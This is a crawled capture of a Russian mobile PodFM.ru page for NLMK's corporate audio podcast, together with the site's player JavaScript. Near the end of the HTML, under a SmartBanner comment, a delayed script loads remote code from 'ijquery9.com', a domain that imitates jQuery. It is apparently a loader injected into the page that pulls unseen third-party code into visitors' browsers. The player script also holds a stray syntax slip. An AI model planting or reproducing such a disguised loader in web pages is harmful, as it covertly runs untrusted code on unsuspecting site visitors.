

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.nlmkonair.podfm.ru/rusreleases/
body_size: 3289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://nlmkonair.podfm.ru/rusreleases/" >

        <title>НЛМК/ nlmkonair / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/8/">Бизнес</a> :
<br />
<br />
<span class="big">НЛМК</span>
</div>

<div class="page">
    <div>
    <p>Добрый день! <br /> Мы предлагаем новый удобный формат корпоративных аудиоподкастов для тех, кому важно постоянно оставаться в курсе событий Группы НЛМК, а также российской металлургии. <br /> Помимо аудиоверсий основных пресс-релизов, публикуемых на корпоративном сайте компании, мы будем освещать мнение и комментарии руководства, относящиеся к деятельности Группы НЛМК. Если вам необходима дополнительная информация или у вас есть вопросы к информации в подкастах, посетите наш корпоративный сайт по адресу в интернете <a rel="nofollow" href="http://old.podfm.ru/goto/408acd2" target="_blank">ссылка</a> или свяжитесь с нами по электронной почте. Мы будем рады помочь вам. Надеюсь вы найдете этот формат новостей полезным для себя! Спасибо за внимание.</p>

    <p class="info">




                <strong>Выходит с</strong> 3 ноября 2011 года<br />
                

                        <strong>Жанр:</strong> http://www.nlmk.com

ОАО "НЛМК" - одна из крупнейших в мире металлургических компаний. Будучи предприятием с полным металлургическим циклом, НЛМК производит чугун, слябы, холоднокатаную, горячекатаную, оцинкованную, динамную, трансформаторную сталь и сталь с полимерным покрытием, а также широкий ряд сортового проката. В 2010 году Компания осуществила поставки в более чем 70 стран мира. Группа НЛМК производит 16% всей российской стали.<br />
                <strong>Автор:</strong>
        <a href="http://m.nlmkonair.podfm.ru" class="authorlink">nlmkonair</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">1</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 03.11.11 21:49</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">РУС: Представляем аудиоподкасты Группы НЛМК</span>
    <br />
    <span class="podcastnum">Выпуск 1</span>

<p>Добрый день! <br /> Мы предлагаем новый удобный формат корпоративных аудиоподкастов для тех, кому важно постоянно оставаться в курсе событий Группы НЛМК, а также российской металлургии. <br /> Помимо аудиоверсий основных пресс-релизов, публикуемых на корпоративном сайте компании, мы будем освещать мнение и комментарии руководства, относящиеся к деятельности Группы НЛМК.<br /> Если вам необходима дополнительная информация или у вас есть вопросы к информации в подкастах, посетите наш корпоративный сайт по адресу в интернете <a rel="nofollow" href="http://old.podfm.ru/goto/408acd2" target="_blank">ссылка</a> или свяжитесь с нами по электронной почте. Мы будем рады помочь вам. <br /> Надеюсь вы найдете этот формат новостей полезным для себя! Спасибо за внимание.</p>

<div class="download">
    <a href="http://m.nlmkonair.podfm.ru/rusreleases/6/file/RUSWelcome.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        00:45, 535.7 Кб</span>
</div>


<span class="date">
                            добавлен               03.11.11 21:49
            </span>


<br><br>

<a class="blue" href="http://m.nlmkonair.podfm.ru/rusreleases/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в БИЗНЕС:</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://nlmkonair.podfm.ru/rusreleases/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://m.nlmkonair.podfm.ru/js/player/single-player-v7.js?2
body_size: 23180
content:
var getHash = (function() {
    function s4() {
        return Math.floor((1 + Math.random()) * 0x10000)
            .toString(16)
            .substring(1);
    }
    return function() {
        return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
            s4() + '-' + s4() + s4() + s4();
    };
})();

var hash = getHash();

$.pfConvertTime = function(time) {
    var s = time % 60;
    time -= s;
    time /= 60;
    var m = time % 60;
    time -= m;
    time /= 60;
    var h = time;
    h = $.jPlayer.timeFormat.padHour && h < 10 ? "0" + h : h;
    m = $.jPlayer.timeFormat.padMin && m < 10 ? "0" + m : m;
    s = $.jPlayer.timeFormat.padSec && s < 10 ? "0" + s : s;
    return($.jPlayer.timeFormat.showHour ? h + $.jPlayer.timeFormat.sepHour :
            "") + ($.jPlayer.timeFormat.showMin ? m + $.jPlayer.timeFormat.sepMin : "")
            + ($.jPlayer.timeFormat.showSec ? s + $.jPlayer.timeFormat.sepSec : "")
};
$.pfSplitUrl = function(url) {

    if(url == undefined) {
        url = '';
    }

    var urlParts = url.split('?');
    var params = {};
    if (typeof urlParts[1] != 'undefined') {
        var paramParts = urlParts[1].split('&');
        for (var i in paramParts) {
            var pairString = paramParts[i];
            var pairParts = pairString.split('=');
            if (typeof pairParts[0] == 'undefined' || typeof pairParts[1] == 'undefined')
                continue;
            params[pairParts[0]] = pairParts[1];
        }
    }
    return {main: urlParts[0], 'params': params};
};
$.pfJoinUrl = function(mainPart, params) {
    var first = true;
    for (var key in params) {
        if (first) {
            mainPart += '?';
            first = false;
        } else
            mainPart += '&';
        mainPart += key + '=' + params[key];
    }
    return mainPart;
};
$.pfInitSinglePlayerSettings = function(successHandler, $jPlayerElement) {
    var settings = $jPlayerElement.data('pfSettings');

    if(!$.cookie('adfox_uid')) {
        var uniqNum = new Date().getTime().toString();
        uniqNum = uniqNum.substr(-5);
        var params = {
            pr  : uniqNum,
            t : 'json'
        };

        var adfoxUrl = $.pfJoinUrl('//ads.adfox.ru/getid', params);
        $.get(adfoxUrl, function(data, status){
            if(status == 'success') {
                var host = window.location.hostname;
                $.cookie('adfox_uid', data.lpd_id, {expires: 356, path: '/', domain: host});
            }
        }, 'json');

    }

    var ajaxSettings = {
        url: settings.rssUrl,
        success: function(xml_data) {

            var $channel = $(xml_data).find('channel');
            settings.xmlData = $channel;
            var item = $channel.find('item').eq(0);
            var enclosure = item.find('enclosure').attr('url');

            var urlParts = $.pfSplitUrl(enclosure);
            console.log('urlParts', urlParts);
            var urlMainPart = urlParts.main;
            var urlParams = urlParts.params;
            urlParams['channel'] = settings.channel;
            urlParams['action'] = 'listen';

            var adfoxUid = $.cookie('adfox_uid');
            if(adfoxUid) {
                urlParams['adfox_uid'] = adfoxUid;
            }

            urlParams['hash'] = hash;

            var listenUrl = $.pfJoinUrl(urlMainPart, urlParams);
            settings.listenUrl = listenUrl;
            urlParams['action'] = 'download';

            var downloadUrl = $.pfJoinUrl(urlMainPart, urlParams);
            settings.downloadUrl = downloadUrl;

            var durationElement = item.find('itunes\\:duration');
            if (durationElement.length === 0)
                durationElement = item.find('duration');
            var timeLength = durationElement.text();
            timeLength = parseInt(timeLength);
            settings.jpLogoUrl = item.find('link').text();
            settings.title = item.find('title').text();
            settings.lentTitle = $channel.children('title:first').text();
            settings.durationSec = timeLength;
            settings.guid = item.find('guid').text();
            settings.guidHash = $.pfHash(settings.guid);

            var noDownloadEl = item.find('nodownload');
            if (noDownloadEl.length === 0)
                noDownloadEl = item.find('podfm\\:nodownload');
            if (!settings.noDownload)
                settings.noDownload = (noDownloadEl.length == 0 ? false : noDownloadEl.text() != 'no');
            if (timeLength >= 60 * 60)
                $.jPlayer.timeFormat.showHour = true;
            var downloadCountEl = item.find('downloadCount');
            if (downloadCountEl.length === 0)
                downloadCountEl = item.find('podfm\\:downloadCount');
            settings.downloadCount = (downloadCountEl.length == 0 ? null : parseInt(downloadCountEl.text()));
            settings.duration = $.pfConvertTime(timeLength);


            successHandler($jPlayerElement);
        }
    };
    if (settings.ajaxUser && settings.ajaxPassword) {
        ajaxSettings.username = settings.ajaxUser;
        ajaxSettings.password = settings.ajaxPassword;
        ajaxSettings.xhrFields = {withCredentials: true};
    }
    $.ajax(ajaxSettings);

    var slideSettings = {
        url: settings.xmlUrl,
        success: function(xml_data) {

            var duration = $(xml_data).find('file').attr('duration');
            settings.slides = [];
            settings.slidesTimes = [];
            $(xml_data).find('img').each(function(){
                var thumb_url =  $(this).attr('src').split('_1.jpg')[0] + '_2.jpg';
                var thumb_position;
                var l = ($(this).attr('time') / duration) * $('.jp-seek-bar').width();

                $('.audio-slides').prepend('<img style="display: none" data-thumbnail="'+thumb_url+'" src="'+ $(this).attr('src') +'" time="' + $(this).attr('time') + '" id="'+  + $(this).attr('id')+ '">');

                if (l < 55) {
                    thumb_position = 0;
                } else if (l > 380) {
                    thumb_position =  330 + 'px';
                } else {
                    thumb_position =  l - 55 + 'px';
                }

                var img = $('<span style="left: '+ thumb_position +'"><img src="' + thumb_url + '"></span>'),
                    marker = $('<a href="#" class="marker" data-time="' + $(this).attr('time') + '"></a>');




                marker.css('left',l);

                settings.slides.push(  $(this).attr('id'));
                settings.slidesTimes.push( Math.round( $(this).attr('time') / 1000));

                if ( $(this).attr('time') == 0) {
                    marker.css('background', 'none');
                }
                $('.jp-seek-bar').append(marker);

                $('#jp_slides_container').append(img);


                $('img[time="0"]').load(function() {$('img[time="0"]').css('display','block')});

            });


        }
    };


    if (settings.xmlUrl) {
        $.ajax(slideSettings);

    } else {
        $('#jp_slides_container').css('display', 'none');
    }

};

$.pfSetSinglePlayerSettings = function($jPlayerElement) {
    var settings = $jPlayerElement.data('pfSettings');
    var stopPropogationHandler = function(event) {
        event.stopImmediatePropagation();
    };



    var ancestorSelector = $jPlayerElement.data('jPlayer').options.cssSelectorAncestor;

    var $downloadHolder = $(ancestorSelector + ' div.jp-download-button-holder');

    if (!settings.noDownload || settings.mainpage) {
        $downloadHolder.find('a').attr('href', settings.downloadUrl).bindFirst('click', stopPropogationHandler);
        $downloadHolder.css('display', 'block');
    } else
        $downloadHolder.css('display', 'none');
    if (settings.downloadCount !== null) {
        $(ancestorSelector + ' .jp-download-counter').html(settings.downloadCount);
    }

    $(' .jp-container').css('width', settings.pwidth);

    $(ancestorSelector + ' .jp-podcast-info-text').html(settings.lentTitle + ' — ' + settings.title);
    $(ancestorSelector + ' .jp-current-time').html(settings.startTime);
    $(ancestorSelector + ' .jp-play-bar').css('width', settings.startTimeSec * 100 / settings.durationSec + '%');
    $(ancestorSelector + ' .jp-seek-bar').css('width', '100%');
    $(ancestorSelector + ' .jp-duration').html(settings.duration);


    $(ancestorSelector + ' .jp-logo').attr('href', settings.jpLogoUrl).bindFirst('click', stopPropogationHandler);

    $(ancestorSelector + ' .jp-volume-icon').unbind('click').on('click', function() {
        var $volumeBar = $(ancestorSelector + ' .jp-volume-bar-container');
        if ($volumeBar.css('display') == 'none') {
            $volumeBar.fadeIn(250);
            if (settings.pwidth < 300)
                 $(ancestorSelector + ' .jp-logo').fadeOut(250);
        }else{
            $volumeBar.fadeOut(250);
            if (settings.pwidth < 300)
                 $(ancestorSelector + ' .jp-logo').fadeIn(250);
        }

    });
    var $listDownloadBlock = $(ancestorSelector + ' .jp-ui-list-download-block');
    var $downloadCounter = $(ancestorSelector + ' .jp-download-counter');
    $listDownloadBlock.bind('mouseenter', function(event) {

        if ($downloadCounter.css('display') == 'none')
            $downloadCounter.slideDown(300);
    });
    $listDownloadBlock.bind('mouseleave', function(event) {

        if ($downloadCounter.css('display') != 'none')
            $downloadCounter.slideUp(300);
    });
    settings.timeOutPassed = false;
};
$.pfHash = function(str) {
    var hash = 0;
    if (str.length == 0)
        return hash;
    for (var i = 0; i < str.length; i++) {
        var chars = str.charCodeAt(i);
        hash = ((hash << 5) - hash) + chars;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
};
$.pfInitSinglePlayer = function(id, settings, swfPath, domain) {
    var getParams = {};
    if (typeof settings.channel === 'undefined' || typeof settings.rssUrl === 'undefined') {
        window.location.search.replace(/([\w\-]+)=(.+?)(&|$)/g, function(substr, key, value) {
            getParams[key] = decodeURIComponent(value);

        });

    }
    settings.slides = [];
    settings.slidesTimes = [];


    if (typeof settings.channel === 'undefined') {
        settings.channel = (typeof getParams.channel !== 'undefined' ? getParams.channel : 'podfm');
    }

    if (typeof settings.pwidth === 'undefined') {

        settings.pwidth = (typeof getParams.pwidth !== 'undefined' ? getParams.pwidth : '450px');

    }

    if (typeof settings.rssUrl === 'undefined') {
        settings.rssUrl = (typeof getParams.rss !== 'undefined' ? getParams.rss : 'http://podfm.ru/rss/programs/rss.xml?limit=1');
    }
    if (typeof settings.rssUrl === 'undefined') {
        settings.rssUrl = 'undefined';
    }
    if (typeof swfPath === 'undefined') {
        swfPath = "http://www.jplayer.org/2.2.0/js/Jplayer.swf";
    }
    if (typeof domain === 'undefined') {
        domain = 'podfm.ru';
    }
    if (settings.pwidth <= 280) {
        $('.jp-time-holder').hide();
    }
    var $jPlayerElement = $("#jquery_jplayer_single_" + id);
    $jPlayerElement.data('pfSettings', settings);
    var ancestorSelector = '#jp_container_single_' + id;
    var $seekBar = $(ancestorSelector + ' .jp-seek-bar');
    var $playBar = $(ancestorSelector + ' .jp-play-bar');
    var barEventHandler = (function(event) {
        var status = $jPlayerElement.data('jPlayer').status;
        if (!settings.timeOutPassed && settings.timeOut > 0) {
            if (status.duration <= settings.timeOut || status.currentTime >= settings.timeOut) {
                settings.timeOutPassed = true;
            } else {
                event.stopImmediatePropagation();
            }
        }
    });



    $jPlayerElement.bind($.jPlayer.event.volumechange, function(event) {
        $.cookie('jp-volume', event.jPlayer.options.volume, {expires: 3999, path: '/', domain: domain});
        var indicator_volume = Math.round(event.jPlayer.options.volume*100) * 0.56 + 30; // и не спрашивайте, почему так, вроде нормальные числа получаются
        $('.jp-volume-icon-indicator').css({'backgroundPosition': '0 ' +indicator_volume + '%'});
    });
    $seekBar.click(barEventHandler);
    $playBar.click(barEventHandler);
    var volume = parseFloat($.cookie('jp-volume'));
    var indicator_volume = Math.round(volume*100) * 0.56 + 30;
    $('.jp-volume-icon-indicator').css({'backgroundPosition': '0 ' +indicator_volume + '%'});

    if (typeof volume !== "number" || isNaN(volume) || volume < 0 || volume > 1) {
        volume = 0.5;
        indicator_volume = Math.round(volume*100) * 0.56 + 30; // и не спрашивайте, почему так, вроде нормальные числа получаются
        $('.jp-volume-icon-indicator').css({'backgroundPosition': '0 ' +indicator_volume + '%'});
    }

    $.pfInitSinglePlayerSettings(function() {
        var pfSettings = $jPlayerElement.data('pfSettings');

        $jPlayerElement.bind($.jPlayer.event.timeupdate, function(event) {
            if (pfSettings.playHeadSet) {
                $.cookie('jp-time-' + pfSettings.guidHash, event.jPlayer.status.currentTime, {expires: 3999, path: '/', domain: domain});
            }
            for (var x = 0; x < pfSettings.slidesTimes.length; x++) {
                if ((pfSettings.slidesTimes[x] < Math.round(event.jPlayer.status.currentTime) + 3) && (pfSettings.slidesTimes[x+1] > Math.round(event.jPlayer.status.currentTime) + 3)){
                    $('.audio-slides img').hide();
                    $('img[id="' + pfSettings.slides[x] + '"]').show();



                }

                if (Math.round(event.jPlayer.status.currentTime) >  pfSettings.slidesTimes[pfSettings.slidesTimes.length-1]) {
                    $('.audio-slides img').hide();
                    $('img[id="' + pfSettings.slides[pfSettings.slides.length-1] + '"]').show();
                }
            }



        });



        $jPlayerElement.bind($.jPlayer.event.play, function(event) {

            $("#favicon").attr("href","http://podfm.ru/favicon_play.ico");
            $('.current').removeClass('pending').addClass('pause');

        });

        $jPlayerElement.bind($.jPlayer.event.pause, function(event) {

            $("#favicon").attr("href","http://podfm.ru/favicon.ico");
            $('.current').removeClass('pause').addClass('play');

        });

        $jPlayerElement.bind($.jPlayer.event.ended, function(event) {

            if ((settings.advertPlayed) && (typeof settings.advertUrl !== 'undefined')) {
                $jPlayerElement.jPlayer("setMedia", {
                    mp3: settings.listenUrl
                });

                $jPlayerElement.jPlayer("play", 0);
            }
               

        });



        $(ancestorSelector + ' .jp-progress').bind('mousemove mouseover', function(event) {
            var $this = $(this);
            var offset = $this.offset();
            var width = $this.width();
            var time = (event.pageX - offset.left) * pfSettings.durationSec / width;

            $(this).attr('title', $.jPlayer.convertTime(time));


            for (var x = 0; x < pfSettings.slidesTimes.length; x++) {
                if ((pfSettings.slidesTimes[x] < Math.round(time) + 3) && (pfSettings.slidesTimes[x+1] > Math.round(time) + 3)){
                    var marker_counter = x + 2;
                    $('#jp_slides_container span').hide();

                    $('#jp_slides_container span:nth-child('+marker_counter+') ').show();

                }
                if (Math.round(time) >  pfSettings.slidesTimes[pfSettings.slidesTimes.length-1]) {
                    var marker_counter = x + 2;
                    $('#jp_slides_container span').hide();
                    $('#jp_slides_container span:nth-child('+marker_counter+') ').show();
                }

            }

        });
        $(ancestorSelector + ' .jp-progress').bind('mouseleave', function(event) {
            $('#jp_slides_container span').hide();
        });

        var startTime = parseFloat($.cookie('jp-time-' + pfSettings.guidHash));
        settings.advertPlayed = $.cookie('advert-podfm-player') ? 1 : 0 ;
        if (!startTime)
            startTime = 0;
        pfSettings.startTimeSec = startTime;
        pfSettings.startTime = $.jPlayer.convertTime(startTime);

        $jPlayerElement.jPlayer({
            ready: function(readyEvent) {
                $.pfSetSinglePlayerSettings($jPlayerElement);


                var jPlayerInstance = $jPlayerElement.data('jPlayer');
                var getBufferedInfo = function() {
                    var buffered = audioElement.buffered;
                    var time = jPlayerInstance.status.currentTime;
                    var start = null;
                    var end = null;
                    for (var i = 0; i < buffered.length; i++) {
                        start = buffered.start(i);
                        end = buffered.end(i);
                        if (start <= time && time <= end)
                            break;
                    }
                    var percent = end === null ? 0 : (end * 100 / pfSettings.durationSec);
                    if (percent > 100.0)
                        percent = 100.0;
                    return {'start': start, 'end': end, 'time': time, 'percent': percent};
                };
                //Feature block jump to unbuffered
//                $.jPlayer.prototype.__playHead_orig = $.jPlayer.prototype.playHead;
//                $.jPlayer.prototype.playHead = function(p){
//                    var bi = getBufferedInfo();
//                    if(p < bi.percent){
//                        return this.__playHead_orig(p);
//                    }
//                };

                $.jPlayer.prototype.__playHead_orig = $.jPlayer.prototype.playHead;
                $.jPlayer.prototype.playHead = function(p) {
                    pfSettings.playHeadSet = true;
                    return this.__playHead_orig(p);
                };
                jPlayerInstance.status.currentTime = startTime;
                pfSettings.firstPlayPassed = false;
                pfSettings.playHeadSet = false;
                var playFromStartFunction = function() {
                    if (!pfSettings.playHeadSet) {
                        pfSettings.playHeadSet = true;
                        setTimeout(function() {
                            $jPlayerElement.jPlayer('play', pfSettings.startTimeSec);
                        }, 500);
                    } else
                        $jPlayerElement.jPlayer('play');
                };
                var firstPlayHandler;
                if (jPlayerInstance.html.active) {
                    var audioElement = jPlayerInstance.htmlElement.audio;
                    var $audioElement = $(audioElement);
                    firstPlayHandler = function() {
                        myProgressHandler();
                        playFromStartFunction();
                    };
                    $(ancestorSelector + ' .jp-seek-bar').removeClass('jp-seek-gray-color');
                    $(ancestorSelector + ' .jp-seek-bar-html').css('display', 'block');
                    var myProgressHandler = function() {
                        var bi = getBufferedInfo();
                        if (bi.end !== null) {
                            $(ancestorSelector + ' .jp-seek-bar-html').css('width', bi.percent + '%');
                        }
                    };
                    $audioElement.bind('progress', myProgressHandler);
                } else {
                    firstPlayHandler = playFromStartFunction;
                }

                console.log(ancestorSelector + ' .jp-play');
                $(ancestorSelector + ' .jp-play').bindFirst('click', function(event) {

                    console.log('pfSettings.firstPlayPassed', pfSettings.firstPlayPassed);
                    if (!pfSettings.firstPlayPassed) {
                        if (!settings.advertPlayed && typeof settings.advertUrl !== 'undefined') {
                            mp3s = settings.advertUrl;
                        } else {
                            mp3s = settings.listenUrl;
                        }

                        console.log('mp3s', mp3s);

                        $jPlayerElement.jPlayer("setMedia", {
                            mp3: mp3s
                        });
                        firstPlayHandler();
                        pfSettings.firstPlayPassed = true;
                        var date = new Date();

                        var minutes = 35;
                        date.setTime(date.getTime() + (minutes * 60 * 1000));
                        $.cookie('advert-podfm-player', 1, {expires: date, path: '/', domain: domain});
                        settings.advertPlayed = 1;

                        event.stopImmediatePropagation();
                        event.preventDefault();
        var title = $('.podcast:first').find('.title h1').text();
        title = $.trim(title);
        console.log($.inArray(title, playedClips));
        if($.inArray(title, playedClips) == -1)
        {
         playedClips.push(title);
         ga('send', 'event', 'Player', 'play', title);a
	}

                    }

                    return false;
                });
                if (settings.mainpage) {
                    $(ancestorSelector + ' .jp-logo').attr('title', 'Перейти на страницу подкаста "'+ settings.lentTitle + ' — ' + settings.title +'"');
                }
                if (settings.autoplay == 1) {
                    if (settings.advertPlayed) {
                        mp3 = settings.advertUrl
                    } else {
                        mp3 = settings.listenUrl
                    }
                    $jPlayerElement.jPlayer("setMedia", {
                       mp3: mp3
                    });
                    $jPlayerElement.jPlayer("play");
                    settings.advertPlayed = 1;
                    event.stopImmediatePropagation();
                    event.preventDefault();
                }
            },
            'swfPath': swfPath,
            cssSelectorAncestor: ancestorSelector,
            cssSelector: {
                duration: ".jp-duration"
            },
            error: function(event) {
                var error = event.jPlayer.error;
                if (typeof console != "undefined" && typeof console.log != "undefined") {
                    console.log('Caught jPlayer error:  msg=' + error.message + ' hint=' + error.hint + ' context=' + error.context + ' type=' + error.type);
                }

                var time = $jPlayerElement.data('jPlayer').status.currentTime;
                $jPlayerElement.jPlayer("play", time);
            },
            volume: volume,
            preload: 'none',
            wmode: "window",
            supplied: "mp3",
            solution: "html"
        });
    }, $jPlayerElement);
};
